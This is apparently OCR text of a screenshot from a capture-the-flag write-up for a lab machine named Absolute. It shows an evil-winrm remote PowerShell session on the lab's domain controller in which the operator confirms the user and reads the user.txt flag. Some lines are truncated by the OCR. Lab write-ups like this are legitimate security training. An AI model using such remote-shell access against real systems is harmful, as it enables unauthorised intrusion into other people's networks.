 └─$ evil-winrm -i dc.absolute.htb -r absolute.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby li
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents> whoami
absolute\winrm_user
*Evil-WinRM* PS C:\Users\winrm_user\Documents>
*Evil-WinRM* PS C:\Users\winrm_user\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_user> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_user\Desktop> ls
Directory: C:\Users\winrm_user\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         4/9/2024   6:02 AM             34 user.txt
*Evil-WinRM* PS C:\Users\winrm_user\Desktop> cat user.txt
2948f26307